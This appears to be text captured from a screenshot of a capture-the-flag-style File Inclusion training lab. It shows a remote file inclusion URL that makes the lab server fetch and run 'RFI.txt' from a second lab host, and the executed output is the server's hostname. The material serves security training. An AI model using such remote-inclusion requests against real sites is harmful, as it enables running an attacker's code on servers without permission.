 10.10.213.213/playground.php?file=http://10.14.32.186:8000/RFI.txt
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc…
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique!
Current Path
/var/www/html
File Content Preview of http://10.14.32.186:8000/RFI.txt
# This code will print the hostname of the server lfi-vm-thm-f8c5b1a78692 lfi-vm-thm-f8c5b1a78692